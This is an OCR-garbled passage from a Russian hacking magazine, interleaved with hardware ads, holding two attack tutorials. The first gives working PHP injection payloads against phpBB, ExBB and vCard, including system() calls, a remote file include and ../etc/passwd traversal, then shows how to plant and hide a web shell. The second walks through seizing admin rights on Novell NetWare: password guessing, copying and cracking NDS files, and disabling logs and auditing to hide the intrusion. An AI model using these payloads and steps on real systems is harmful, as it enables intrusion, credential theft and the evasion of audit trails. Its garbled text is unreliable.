## preg\_replace - зачем там /е?

Функция preg\_replace заменяет подстроку (первый параметр), заданную регулярным выражением, на строку (второй параметр), которая также может быть задана регулярным выражением в данной строке (третий параметр). Еще существует необязательный 4-ый параметр, но он нас не интересует.

Заменяемая подстрока имеет следующий формат:

# [разделитель][выражение][разделитель][модификаторы]

Разделитель - это любой неалфавитный символ (чаще всего это «/» или«#»), выражение - шаблон заменяемого фрагмента, а модификаторы — своего рода указатели. Они указывают правила, по которым обрабатывается регулярное выражение. Каждый молификатор записывается как буква. Например, молификатор і означает поиск без учета регистра. В заменяющей строке могут быть использованы «результаты поиска» в данной строке. В заменяемой подстроке фрагменты результатов логически обозначаются взятием в скобки. Смотри: «/(.\*)/i» означает поместить всю данную строку в результат №1. Номеруются результаты, начиная с первого номера, по порядку, слева направо, по ходу расположе-

> remview.php-remote - файловый менеджер от php.spb.ru



Setup | PHP eval | phpinfo() | Shell | Char map | Language: English/Russian

(a) phpRamobrView © Omitry Borodin (version 2003-04-22)



ния открывающихся логических скобок в заменяемой подстроке. Чтобы поместить результат с номером n, в заменяющей строке используется сочетание \\n или равносильное \$n. Пример:

## \$c="aba";\$c=preg\_replace("/([ab]+)/i", "<b>\$1</b>", \$c);

Здесь переменная \$с примет значение <b>aba</b>. Тебя, конечно же, заинтересовал модификатор «е», используемый в preg\_replace. Он предполагает то, что перед тем, как заменить в исходной строке фрагменты, найденные регулярным выражением новой подстрокой (repalcement), он эту подстроку интерпретирует как PHP-код. Значит, если у нас с тобой есть строка \$c="ping", то, прогнав вот такой вот PHP-сценарий: \$c=preg\_replace("/^(.\*)\$/ie", "print('\\1')", \$c), мы получим содержимое строки \$c — «ping», На практике рассмотрим нашумевшую PHP-инъекцию в phpBB, в коде viewtopic.php. Давай поймем, в чем фишка этой инъекции. Итак, вот фрагмент кода viewtopic.php из phpBB версии 2.0.15:

\$message = str\_replace(",", "", substr(@preg\_replace  $((\#(\&)(((?>([\wedge><]+|(?R)))^*)\>))$ #se'. "@preg\_replace('#\b(", str\_replace('\\', '\\\\', \$highlight\_match) . ")\b#i', '<span style=\"color:#" . \$theme['fontcolor3'] . "\"><b>\\\\1</b></span>', '\\0')" , '>' . \$message . '<'), 1, -1));

highlight\_match — переменная, где лежат слова, которые следует подсветить. Пользователь задает \$\_GET['highlght'], где пробелы разделяют различные слова. \$highlight\_match - его потомок, где вместо пробелов используется I. Трудно разбирать такое длинное выражение. Поэтому просто посмотри: \$highlight\_match участвует в параметре replacement функции preg\_replace, где в заменяемой подстроке участвует модификатор «е». Причем \$highlight\_match нигде не обрамляется в addslashes. Это означает, что ты преспокойно можешь внедриться в тот PHP-сценарий, который выполнится перед заменой подстроки, в строке \$message.

Если пользователю задать highlight как «'.system('dir').'», то результатом действия скрипта будет:

## preg\_replace('#\b('.system('dir').')\b#i', '...', '...')

# preg replace width /e and width NULL

Условно можно считать, что неиспорченный magic\_quotes\_gpc или addslashes NULL отрезает правую часть строки. Для чего это может быть использовано? Оказывается, много для чего. Нужно только воображение. В частности, NULL можно применить при работе с preg replace. Если в заменяемой подстроке, определяемой регулярным выражением, всунута переменная, которую тем или иным способом определяет пользователь, можно попробовать изменить структуру заменяемой подстроки так, чтобы в конце стоял модификатор /е. Посмотри на простенький пример:

# preg\_replace("#\$c#i", '\\1', \$mda);

Представь, что и \$с и \$mda можно как-то определить. Пусть в эксперименте будет задано \$mda и \$с прямо через GET.

#### script.php?c=(system\(ls\))%23e%00&mda=system(ls)

В результате получается листинг файлового каталога. А почему это так - попробуй подумать сам, обо всем этом уже писалось в данной статье. %23 - URL-закодированный символ #.

# Движки на файлах

Некоторые бесплатные хостеры не предоставляют доступ к MySQL. Для таких случаев пишутся движки на текстовых БД. Структура и общение с текстовыми БД может быть самая разная. Иногда



Платформа для AMD Socket AM2 с поддержкой архитектуры двухканальной памяти DDR2 800



разработчики даже придумывают библиотеки функций для работы с текстовыми БД с помощью некоего подобия языка SQL, В таком случае текстовая БД представляет собой папки и файлы, где папки, например, - это базы данных, файлы - таблицы, а внутри файлов все как-то мудрено организовано в виде структуры таблицы. Нас же будет интересовать другой подход к организации БД на файлах. Например, что может быть проще того, чтобы заносить все данные в некий PHP-файл, доступ к которому будет закрыт извне, с тем, чтобы потом его инклудить и получать массивы данных прямо в готовом виде. Рассмотрим уязвимость в ехВВ 1.9.1. Нам неважно то, как мы сможем получить доступ к админ-панели (это делается с помощью других, не PHP-inj уязвимостей в движке), но главное, что такая возможность есть. Зайдем в админ-панель, в конфигурацию.

Теперь поишем, где хранятся все эти данные. Оказывается, что они лежат как раз в таком инклудаемом файле (доступ к нему закрыт .htaccess'ом). Файл имеет вид:

# $\leq$ ?

\$exbb['boardurl'] = 'http://exbb'; \$exbb['home\_path'] = 'z:/home/exbb/www/'; \$exbb['boardname'] = 'название форума' \$exbb['boarddesc'] = 'описание форума';  $$exbb['announcements'] = 1;$ \$exbb['topics\_per\_page'] = 15; \$exbb['posts\_per\_page'] = 10;  $$exbb['ch_files'] = 0777;$  $$exbb['ch dirs'] = 0777$ ;  $$exbb['ru_nicks'] = 1;$  $$exbb['reg\_simple'] = 0;$ \$exbb['default\_lang'] = 'russian'; \$exbb['default\_style'] = 'Original';  $$exbb'$ membergone'l = 15:

Я сумел выйти за кавычку только в одном из параметров. Это -\$exbb['boardurl']. В итоге я получил такой код:

\$exbb['boardurl'] = 'http://exbb'.@include('http://127.0.0.1/talakin.txt')."

Если переменные хранят значения за двойными кавычками, то нам даже необязательно выходить за них, что было необходимо «с '». Во-первых, мы можем вывести себе любую переменную, просто прописав ее имя, а во-вторых, можем выполнить любую функцию, в том числе всякие system и аналоги с помощью трюка, который описан ниже

# Что еще может быть?

А может быть еще очень и очень много полезных вещей. Давай по пунктам:

1. Использовать массив данных без предварительного объявления. Например:

# $for (\text{Si}=0:\text{Si}<10:\text{Si}++)$

 $\left| \right|$ @\$a[\$i]=\$s[\$i]; //Копируем 10 первых //элементов массива \$s //в а. без определения \$а

 $for ($i=0$; $i$ 

 $\left| \right|$ eval('\$y['.\$a[\$i].']='.\$i);

//какое-то извращение //криворукого программера

# **CKOPOCTb БЕЗ ОГРАНИЧЕНИЙ**



# Эффективная производительность

Благодаря улучшенному дизайну цепей питания и компоновки элементов системной платы, Dual CoreCell существенно снижает интерференцию электрических сигналов, обеспечивая их более качественную передачу, и увеличивает производительность и стабильность системы в целом.



Uur

**Fura Fa** 



# Совершенная бесшумность

Dual CoreCell обладает возможностью точного управления цепями питания для эффективного снижения рабочей температуры элементов системы в зависимости от ее загрузки, а благодаря интеллектуальному механизму мониторин<mark>га</mark> и <mark>упр</mark>авления скоростью вращения вентиляторов систем охлаждения, достигается общее снижение шума, производимого системой





# Кристальная чистота звука

Dual CoreCell обеспечивает лучшее качество звукового сигнала благодаря превосходной способности эффективного полавления шумов в звуковых целях. благодаря чему сохраняется оригинальность и чис тота звука.



# **K9N Ultra-2F**



6 Kahanor SATA2 3 Mat/Cek

- Технология MediaShield Storage Звук: 8-ми канальный высокой четкости (формат 7.1) Сеть: Два контроллера Gigabit Ethernet

Фирменная технология Dual CoreCell<br>с поддержкой D.O.T. Express





# **K9N SLI Platinum**

Поддержка процессоров: Сокет AM2 AMD Athlon 64/X2/FX Чипсет: nVIDIA nForce 570 SLI Память: 4 слота DIMM Dual Channel DDR2-800 максимально до 8Гб

- 
- Слоты расширения:<br>- 2 слота PCI-E x16 (8x + 8x для режима SLI) - 2 слота РСІ-Е х - 2 слота РСІ 2.3
- Дисковая подсистема:
- 6 каналов SATA2 3Гбит/сек - о каналов от ниц.<br>- Технология MediaShield Storage

Звук: 8-ми канальный высокой четкости (формат 7.1)

Сеть: Два контроллера Gigabit Ethernet

Фирменная технология Dual CoreCell<br>с поддержкой D.O.T. Express<br>Дизайн «Бесшумного охлаждения»

# XAKEP 06 /90/ 06

# www.microstar.ru



Вместо функции include в скрипте могут фигурировать схожие include once require require once которые также могут быть задействованы в описанных уязвимостях.

Подразумевается, что \$s - «безопасный» массив, то есть никакой опасности для конструкции он не представляет. Однако посмотрим, что будет, если на сервере включен register\_globals. Если послать такой GET-запрос: http://host/script.php?a[10]=1;sy stem('ls');//, то мы получим листинг файлов директории, в которой находится script.php. Это происходит потому, что определение 11-го (в массивах элементы считаются от нулевого элемента) никак не противоречит определениям скрипта. Никто не претендует на место 11-го элемента массива, поэтому мы получим доступ к якобы уже определенному массиву. Чтобы избавиться от данной ошибки, надо предварительно написать определение \$a=array(). При передаче элемента массива через GET-, POST-запросы или куки ключ не ставится в кавычки. Таким образом, в запросе следует писать array[nameindex], а не array['nameindex']. Эту ошибку часто можно встретить при работе с модульными файлами. То есть, рассчитывая на определение массива в другом модуле или ядре, конкретный модуль является уязвимым, и иногда, при особым образом сформированном запросе, непосредственно к модулю, можно вызвать нежелательное обрашение к элементам массива. Это частный случай, а вообще, лвижки с молулями, лоступными для прямого обращения и работающие при таком обращении в обычном режиме - очень лакомый кусочек.

2. Можно каким-либо образом полвергать опасности уже опрелеленные переменные переопределения. Рассмотрим конкретную ошибку PHP-инъекции в vcard.

Конфигурационные данные движка определены в специальном файле-конфиге, который инклудится в каждый самостоятельный PHP-файл (файл, к которому предполагается непосредственное обращение пользователя) в самом начале этого скрипта. Все конфигурационные данные представляют собой элементы ассоциативного массива \$cfa. После чего идет код. который осуществляет замену всех параметров, переданных через GET, в одноименные переменные внутри скрипта.

if (!empty(\$ GET))

```
foreach ($_GET as $tmp_varname => $tmp_value)
\left\{ \right.$$tmp_varname = $tmp_value;
\overline{\phantom{a}}\mathbf{1}
```
Обрати внимание, что это происходит после того, как были определены конфигурационные данные! Это означает только одно: мы можем переопределить все конфигурационные данные, сформировав запрос примерно такого вида:

index.php?cfg[hostname]=biricz.at&cfg[dbuser]=bi007vma&cfg [dbname]=bi007vmatest&cfq[skin]=myskin&cfq[dbpass]=iykxzd& cfg[lang]=../../../../../../../etc/passwd

С помощью представленной уязвимости можно инклудить произвольный файл, загружать на сервер свои файлы и т.д. Уязвимость Halllen ShanKaR.

3. Можно не думать о разнице между «"» и «'». Выше я упоминал про взлом хацкерского ресурса. Осуществлен он был через следующий фрагмент скрипта:

eval("\\$\$register\_poll\_vars[\$i] = \"".trim(\$HTTP\_GFT\_VARS[\$register\_poll\_ vars[\$i]])."\";")

Где в качестве \$HTTP\_GET\_VARS[\$register\_poll\_vars[\$i]] можно было подставить параметр id. Если бы в скрипте, например, была бы объявлена переменная, содержащая пароль к БД, а значение этой самой \$\$register\_poll\_vars[\$i] выводилось бы гдето в stdout'е, мы бы могли передать в id строку \$dbpasswd (пере-

менная, содержащая пароль) и получили бы пароль от БД. Но это еще полбеды. Дело в том, что разработчики позаботились о том, чтобы мы могли вызывать произвольную функцию прямо из строки ную кавычку). Делается это так: {\${function()}}. Где function() - обращение к произвольной функции. Смотри, если передать нашему скрипту строку {\${system([COMMAND])}}, мы попучим веб-шелл

# **PHP-injection 2 web-shell**

Поскольку обнаруженные баги на сайтах обычно долго не живут. то держать в виде веб-шелла саму уязвимость не только неудобно, но и ненадежно. Здесь я опишу, как нам залить веб-шелл на сайт и укромно его припрятать. Прежде всего у нас должна быть папка с правами на запись. Чтобы получить листинг файлов и папок с правами, рекурсивно воспользуйтесь командой: Is -Rla. Для Windows: dir /Q.

Если доступ к cmd из скрипта запрещен - на диске ты всегда сможешь найти все необходимое, а именно: скрипт, который выводит рекурсивно все файлы и папки. Напротив тех, на которые разрешена запись, ставится 1 (используйте include('http://smth.narod. ru/script.php') в php-инъекции).

Вот теперь, когда мы с тобой нашли директорию с правами на запись, нало залить сам скрипт.

Для того чтобы узнать, какая качалка стоит на сервере, выполняем следующую команду:

#### which get; which wget; which lynx; which curl; which fetch; which links

В ответ будут выведены пути к соответствующим утилитам. Пользоваться каждой из них очень просто. Теперь нам надо спрятать наш скрипт, чтобы админ, пропатчив приложение, не заметил его. Для этого нужно придумать шеллу неприметное название. Но если он, например, находится в папке для аватар, то как его ни переименовывай, файл с расширением php - белая ворона среди гифок и джипегов. Но мы можем загрузить в папку .htaccess-файл и указать, что файлы с расширением gif интерпретируются как PHPскрипт. Строку «AddType application/x-httpd-php gif» можно занести в htaccess с помощью echo из cmd или простейшим скриптом. Олнако если ты знаком с php, то знаешь, что в случае установленного на сервере safe mode мы не можем использовать функции выполнения системных команд и программ. К счастью, safe mode - это директива PHP, так что если PHP-инъекцию удастся найти, можно будет химичить с Perl'ом, на который ограничения safe\_mode никак не распространяются. На диске есть пример веб-шелла на перле.

# Ко всему вышесказанному

Не забывай, что параметры могут быть переданы скрипту четырьмя способами: GET, POST, COOKIE, SESSION. Первые три из них пользователь формирует сам. Информация сессии хранится на сервере и не может быть модифицирована пользователем, в то время как КУКИ ТЫ МОЖЕШЬ СПОКОЙНО ИЗМЕНЯТЬ.

Прелесть тут в том, что многие web-программисты почему-то относятся к кукисам, как к чему-то такому, что проверять надо менее строго, чем POST и GET (ну вроде того, что последние два можно задавать прямо в строке браузера или в формочке на сайте, а куки еще и «хрен знает, как ты подделаешь»), поэтому очень часто уязвимости можно встретить именно в параметрах, передаваемых куками. Это могут быть как XSS, SQL-injection, так и PHP-injection. Я рекомендую для поиска уязвимостей PHP-injection писать программку, которая бы сканировала все файлы движка и вынимала из них всяческие подозрительные вещи. например все то, что описано в статье. Все eval, строки регулярных выражений с модификатором «е», не говоря уже о include, require. Анализируется подобный материал потом достаточно быстро и просто. Пример такой программки опять же лежит на диске. На этой веселой ноте я ухожу за кулисы. А ты даже и не думай все это проделывать на практике: закон бдит!  $\pm$ 

# ТОНКАЯ<br>ВЛАГОНЕПРОНИЦАЕМАЯ

# **SlimStar 310**



Корпус клавиатуры пылеи влагонепроницаемый. Если на клавиатуру попали напитки с содержанием сахара, ее достаточно просто прополоскать в прохладной воде.



Основной модуль клавиатуры имеет антибактериальное покрытие, содержащее серебро и защищающее от геморрагических и стафилококковых бактерий.

Кроме стандартных клавиш, на SlimStar 310 присутствует 14 клавиш быстрого доступа к мультимедийным функциям, интернет навигации, отправке сообщений, приложениям Office.

Клавиши SlimStar 310 обеспечивают лучшие тактильные ощущения.

Тонкий и эргономичный корпус SlimStar 310 выполнен в соответствии с последними модными тенденциями.



# www.genius.ru





CVREDANT / SATION@YANDEX.RU

# НЕ ТВАРЬ<br>ПОД УДАРОМ ПОЛУЧАЕМ ПРАВА АДМИНИСТРАТОРА НА СЕРВЕРЕ NOVELL

Friday Land

«НЕ УДАЕТСЯ ПЕРЕМЕСТИТЬ ФАЙЛ. НЕТ ДОСТУПА» - ЗНАКОМОЕ СООБЩЕНИЕ. НЕ ПРАВДА ЛИ? ЛИЧНО Я ПРИ ВИДЕ ПОДОБНЫХ МЕССАГ ЧАЩЕ ВСЕГО ОЩУЩАЮ ОГРАНИЧЕНИЕ В ПРАВАХ, ЗАМКНУТОСТЬ И НЕПОЛНОЦЕННОСТЬ, УВЕРЕН, ЧТО И ТЕБЕ НЕ РАЗ ПРИХОДИЛОСЬ ИСПЫТЫВАТЬ ПОДОБНЫЕ ЧУВСТВА. NOVELL NETWARE - ОДНА ИЗ ТЕХ СЕТЕВЫХ СИСТЕМ, КОТОРАЯ ЗАСТАВЛЯЕТ ЧУВСТВО-ВАТЬ СЕБЯ УШЕРБНЫМ. БЫТЬ ОГРАНИЧЕННЫМ, ПОНЯТНОЕ ДЕЛО, НИКТО НЕ ХОЧЕТ, А ТЕМ БОЛЕЕ МЫ С ТОБОЙ. В ЭТОЙ СТАТЬЕ Я РАССКАЖУ, КАК ПОБОРОТЬ ЭТИ НЕГАТИВНЫЕ ЧУВСТВА И ПОДЧИНИТЬ NOVELL NETWARE (ВЕРСИИ 4.X) СВО-ЕЙ ВОЛЕ. ПРИСТУПИМ!

# Источник болезни

Компания Novell утверждает, что NetWare - неприступный бастион, но так ли это? Тут многое зависит от админа: если он потрудится настроить все должным образом, то сломать систему окажется практически невозможно. Практически - это ключевое слово! Вот смотри: к примеру, есть такая недоработка. В конфигурации по умолчанию любой пользователь может без аутентификации просматривать

дерево службы каталога Novell (NDS, Novell Directory Services). Более того, продукты Novell не требуют от пользователей ввола пароля. Такие системы становятся легкой добычей для хакера. Рассмотрим одну из таких систем в «разрезе».

# Подключение к NetWare

Сначала анонимно полключимся к серверу Novell. Для этого придется разобраться, как происходит процесс регистрации Нетвари. Компания Novell разработала регистрацию на сервере с учетом того, что перел аутентификацией пользователь должен «подключиться» к системе. Подключение и регистрация не являются взаимосвязанными процессами. поэтому, если ты и не смог зарегистрироваться в системе, подключение сохраняется. Следовательно, лля полключения к системе не нужно знать имя пользователя и пароль. Как только



удалось подключиться к серверу, сразу открывается множество путей к системе. Удобнее всего использовать утилиту nslist. Она работает из командной строки и предоставляет взломщику много полезной информации. В частности, показывает информацию о серверах и деревьях. Ее достоинством, в отличие от утилит подобного рода, является то, что она выводит полный адрес сервера.

# Сбор компромата

Когда есть подключение, но нет аутентификации, можно получить гораздо больше информации, чем требуется законному пользователю. В этом нам помогут такие утилиты, как userinfo, userdump, bindery, nlist и cx. Запустив userinfo (NetWare User Information Listing), ты немедленно увидишь дамп всех пользователей в базе данных связывания указанного сервера. Утилита userinfo разрешает проводить поиск по имени пользователя при указании его в качестве параметра. Таким образом, ты легко можешь заполучить все имена пользователей системы. Но этого, естественно, не достаточно. Утилита userdump поможет тебе дополнительно узнать полные имена пользователей. Зная их, ты можешь прибегнуть к «социальной инженерии», каким образом — решать тебе. Конечно, важно знать имена пользователей, но хорошо бы еще и знать, кто в какую группу входит, напримеру в группу администраторов. Нет проблем: здесь поможет утилита bindery. Она показывает практически все объекты связывания. Кроме того, утилита bindery позволяет запросить данные об определенном пользователе или группе. Например, если ввести bindery admins, то узнаешь о членах группы Admins. Параметр /В выводит по одной строке для каждого объекта (полезно при просмотре большого числа объектов дерева). Утилита nlist, которая поставляется вместе с Novell и доступна всем пользователям в директории Public, выводит дополнительные сведения, включая имена пользователей, группы, серверы, запросы и тома. Кратко рассмотрим используемые параметры при работе с ней:

nlist user /d — выводит в стандартном формате сведения о пользователях сервера.

 $int$  groups  $/d$  — показывает определенные на сервере группы и входящих в них членов.

nlist server  $/d$  — показывает все работающие серверы.

nlist /ot=\* /dyn /d — выводит все сведения обо всех объектах.

Утилита nlist полезна для получения подробных сведений о свойствах объектов (заголовок, фамилия, номер телефона и тому подобное). Уверен, что к этому моменту удалось собрать много полезной информации. Самое главное, что у тебя есть имена пользователей. Осталось только подобрать пароли.

# Напролом!

Если ты внимательно читал статью, то помнишь, что NetWare не требует пароля при создании учетной записи. В результате многие

записи создаются с пустым паролем и никогда не используются в работе — это широко открытая дверь в большинство серверов Novell. Не секрет, что, не желая усложнять себе жизнь, пользователи выбирают простоту в ущерб безопасности и применяют легко запоминающиеся пароли. Воспользуемся утилитой chknull для подбора простых паролей на сервере NetWare, но сначала рассмотрим используемые параметры:

# chknull [-p] [-n] [-v] [wordlist . . . ]

-р - проверить на пароль имя пользователя; -n - не проверять на нулевые (NULL) пароли; -v - вывести дополнительные результаты. Кроме того, выполняется проверка по словам,

указанным в командной строке.

Интересно, что проверка на пустой (неустановленный) пароль не приводит к регистрации неудачной попытки ввода пароля, как это делается при вводе какого-нибудь значения. Надеюсь, тебе удалось подобрать простой пароль к какой-нибудь учетной записи, так что можно приступать к получению администраторских прав.

## Собираем важные сведения

Узнав с помощью утилиты chknull имя и пароль пользователя, следует попробовать зарегистрироваться в сети, применив программу *login. exe* системы DOS или Client32. Затем можно открыть доступ к еще большему объему информации с помощью утилиты NDSsnoop. Она позволяет получить в графическом виде описание всех объектов и их свойства, в том числе сведения о last login time (время последней регистрации) и equivalent to me (эквивалентность в правах) — главный приз для любого атакующего.

# Получение права ADMIN

Твоим следующим шагом является получение права администратора. Для этого есть два основных способа:

1. Грабеж (pillage) сервера (традиционный метод).

2. Атака мистификации NCP.

Рассмотрим их детальнее. Первый способ — это простой поиск файлов с паролями бестолковых юзеров, хранящих их в текстовых документах. Думаю, ты сам знаешь, что результат подобных действий гораздо успешнее, чем кажется на первый взгляд. На этом этапе нужно внимательно исследовать все доступные файлы, чтобы найти в них подсказки. Возможно, обнаружится даже пароль администратора. Отобрази корень тома SYS командой MAP:

## map n secret/sys:\

Исследуй все доступные каталоги тома, причем наибольшее внимание удели каталогам:

SYS:SYSTEM SYS:ETC



Представление содержимого сервера в виде деревьев

SYS:HOME SYS: LOGIN SYS:MAIL SYS:PUBLIC

Вполне возможно, что тебе повезет, и ты найдешь нужную инфу. Если же фортуна повернулась к лесу передом, а к тебя задом, то можно попробовать тулзу Nwpcrack. Она проводит атаку по словарю для указанного имени пользователя. Здесь нужна особая осторожность, так как банальный брут может включить защиту от вторжения, и сервер NetWare перестанет принимать от проги запросы на регистрацию в системе.

Если не удалось получить права администратора ни одним из предложенных выше методов атаки, то стоит воспользоваться утилитой атаки мистификации Pandora, разработанной в Nomad Mobile Research Center (NMRC). Она предоставляет пользовательское право, эквивалентное Admin. Для ее работы необходимо обеспечить следующие условия:

1. Должен работать сетевой адаптер с пакетным драйвером (не все сетевые адаптеры имеют такой драйвер). О наличии пакетного драйвера нужно узнать у производителя. Компании Netgear, D-Link и 3Com поставляют его вместе со своими устройствами. Пакетный драйвер должен перехватывать прерывания 0х60.

2. Необходимо загрузить поддержку DOS DPMI, иначе Pandora будет бесполезна. Нужные файлы можно найти на web-странице утилиты Pandora.

3. В дереве нужно найти контейнер, содержащий пользователя Admin (или эквивалентного администратору пользователя) и пользователя с известным атакующему паролем.

# Действия после получения права ADMIN

Если все ранее проделанное дало желаемый результат, то можешь облегченно вздохнуть самая сложная работа позади. У тебя есть административный доступ к серверу и большей части дерева. Далее нужно получить доступ к консоли сервера (rconsole) и захватить файлы NDS.

По умолчанию пароль утилиты rconsole хра-



NOVELL CLIENT32 FOR WINDOWS

нится открытым текстом в файле autoexec.ncf. Чтобы его узнать пролепаем следующее: 1. Открываем файл SYS:\SYSTEM\autoexec.ncf. 2. Находим строку load remote. Следующим DADAMETROM SERISETCS DADORE DRUYEM SARICAHный обычным текстом, к примеру:

#### load remote mypass

3. Если пароля не видно, и в строке записано «-Е», следовательно, админ позаботился о шифровании пароля удаленного доступа, к примеру:

# load remote -E 158470C4111761309539DO

Нас с тобой это, конечно, не остановит. Хакер Dreamer уже разгалал алгоритм шифрования и написал код на дяде пасе для дешифрации удаленного пароля.

## Захват файлов NDS

После получения пароля утилиты rconsole начинается заключительный этап взлома - лоступ к файлам NDS. Компания Novell хранит файлы NDS в скрытом каталоге netware тома SYS. Доступ к каталогу возможен только через консоль (утилиту rconsole). Попробуем скопировать эти файлы на локальный компьютер

Пакет NetBasic Software Development Kit (SDK) позволяет преобразовать сценарий NetBasic в загружаемый модуль Novell (NLM) для использования на web-сервере NetWare. Оказывается, конечный компонент, netbasic.nlm (SYS:SYSTEM), обладает уникальными возможностями: он обеспечивает просмотр всего тома, включая скрытый каталог \_netware, из командной строки. NetBasic по умолчанию устанавливается во всех системах Netware -<br>4.х. поэтому является наиболее распространенным средством доступа к файлам NDS. Кроме того, только NetBasic позволяет «стащить» ланные из NDS без закрытия службы каталога (Directory Services). Для того чтобы лучше понять суть этого метола, рассмотрим пример:

1. Получаем доступ к rconsole командой SYS:\ PUBLIC\rconsole:

2. unload conlog (удаляем регистратор консоли и все записи об исполняемых командах); 3. load netbasic.nlm:

- 
- $\mathbf{A}$ , shell:

5. cd \\_netware (это срытый системный ката-ЛОГ. ВИЛИМЫЙ ТОЛЬКО В СИСТЕМНОЙ КОНСОЛИ): 6. md \login\nds;

- 7. copy block.nds \login\nds\block.nds;
- 8. copy enlry.nds \login\nds\entry.nds:
- 9. copy partitio.nds \login\nds\partitio.nds;
- 10. copy value.nds \login\nds\value.nds:
- **11.** exit (выхолим из оболочки):
- 12. unload net basic:



14. Копируем файлы \*.NDS на локальный компьютер;

16. Можно приступать к их взлому.

# Взлом файлов NDS

Если тебе улалось скопировать файлы NDS, можешь собой гордиться: ты выиграл настоящую битву. Дело осталось за малым - взломать эти файлы. Для этого воспользуемся бесплатной программой IMP от Shade. А еще тебе понадобится хороший словарь для перебора. Прога реализует как взлом по словарю, так и атаку «грубой силой», а также довольно шустро работает в графическом режиме. Из четырех файлов NDS (полученных с помощью NetBasic: block.nds, entry.nds, partitio.nds и value.nds) взламывать придется -<br>только один — partitio.nds. Открываем окно IMP и загружаем этот файл с диска. Выбираем режим Dictionary или Brute Force и начинаем взлом.

# **Уборка**

На этом этапе необходимо замести следы своего пребывания в системе. Нужно отключить аудит, модифицировать данные в файлах и вылечить файл регистрации.

#### а. Отключение аулита.

Пишние улики никому не нужны поэтому необходимо отключить аудит службы каталогов и серверов. Для этого нужно выполнить несколько последовательных действий:

1. Запускаем SYS:PUBLIC\auditcon;

2. Выбираем Audit Directory Services (Аудит службы каталога):

3. Выделяем нужный контейнер (с которым предстоит работать) и жмем F10;

4. Выбираем Auditing Configuration (Конфигурация аулита):

5. Устанавливаем Disable Container Auditing (Отключить аудит контейнера):

